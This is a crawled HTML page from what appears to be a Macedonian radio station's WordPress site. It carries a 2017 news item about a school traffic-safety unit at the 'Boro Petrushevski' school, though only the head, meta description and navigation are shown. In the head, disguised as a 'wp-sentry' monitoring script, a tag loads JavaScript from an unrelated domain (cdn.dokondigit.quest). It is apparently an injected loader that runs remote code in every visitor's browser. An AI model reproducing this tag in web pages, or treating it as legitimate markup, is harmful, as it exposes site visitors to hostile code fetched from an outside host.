

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/prezentirana-uchilishna-soobrakjajna-edinica-vo-boro-petrushevski/
body_size: 23001
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  Презентирана училишна сообраќајна единица во  „Боро Петрушевски“</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/prettyPhoto.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.prettyPhoto.js?ver=5.8.1' id='pretty-photo-smartmag-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/posts/130361" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.radiomof.mk/prezentirana-uchilishna-soobrakjajna-edinica-vo-boro-petrushevski/" />
<link rel='shortlink' href='https://www.radiomof.mk/?p=130361' />
<link rel="alternate" type="application/json+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fprezentirana-uchilishna-soobrakjajna-edinica-vo-boro-petrushevski%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fprezentirana-uchilishna-soobrakjajna-edinica-vo-boro-petrushevski%2F&#038;format=xml" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="Презентирана училишна сообраќајна единица во „Боро Петрушевски“"/>
  <meta property="og:url" content="https://www.radiomof.mk/prezentirana-uchilishna-soobrakjajna-edinica-vo-boro-petrushevski/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Во насока на зголемување на безбедноста во соообраќајот, денеска беше презентирана училишната сообраќајна единица во рамки на средното училиште  „Боро Петрушевски“. Станува збор за единица која е формирана во рамки на проект и по препорака на Советот за безбедност во сообраќајот на патиштата во Град"/>
  <meta property="og:image" content="https://www.radiomof.mk/wp-content/uploads/2017/03/Promocija-na-ucenicka-edinica-za-soobrakajna-bezbednost-2.jpg"/>
  <meta property="og:image:url" content="https://www.radiomof.mk/wp-content/uploads/2017/03/Promocija-na-ucenicka-edinica-za-soobrakajna-bezbednost-2.jpg"/>
  <meta property="og:image:secure_url" content="https://www.radiomof.mk/wp-content/uploads/2017/03/Promocija-na-ucenicka-edinica-za-soobrakajna-bezbednost-2.jpg"/>
  <meta property="article:published_time" content="2017-03-02T15:45:06+01:00"/>
  <meta property="article:modified_time" content="2017-03-02T15:45:06+01:00" />
  <meta property="og:updated_time" content="2017-03-02T15:45:06+01:00" />
  <meta property="article:section" content="Вести"/>
  <meta property="article:section" content="Граѓани"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Презентирана училишна сообраќајна единица во „Боро Петрушевски“"/>
  <meta itemprop="headline" content="Презентирана училишна сообраќајна единица во „Боро Петрушевски“"/>
  <meta itemprop="description" content="Во насока на зголемување на безбедноста во соообраќајот, денеска беше презентирана училишната сообраќајна единица во рамки на средното училиште  „Боро Петрушевски“. Станува збор за единица која е формирана во рамки на проект и по препорака на Советот за безбедност во сообраќајот на патиштата во Град"/>
  <meta itemprop="image" content="https://www.radiomof.mk/wp-content/uploads/2017/03/Promocija-na-ucenicka-edinica-za-soobrakajna-bezbednost-2.jpg"/>
  <meta itemprop="datePublished" content="2017-03-02"/>
  <meta itemprop="dateModified" content="2017-03-02T15:45:06+01:00" />
  <meta itemprop="author" content="Bojan"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Презентирана училишна сообраќајна единица во „Боро Петрушевски“"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/prezentirana-uchilishna-soobrakjajna-edinica-vo-boro-petrushevski/"/>
  <meta name="twitter:description" content="Во насока на зголемување на безбедноста во соообраќајот, денеска беше презентирана училишната сообраќајна единица во рамки на средното училиште  „Боро Петрушевски“. Станува збор за единица која е формирана во рамки на проект и по препорака на Советот за безбедност во сообраќајот на патиштата во Град"/>
  <meta name="twitter:image" content="https://www.radiomof.mk/wp-content/uploads/2017/03/Promocija-na-ucenicka-edinica-za-soobrakajna-bezbednost-2.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="post-template-default single single-post postid-130361 single-format-standard page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
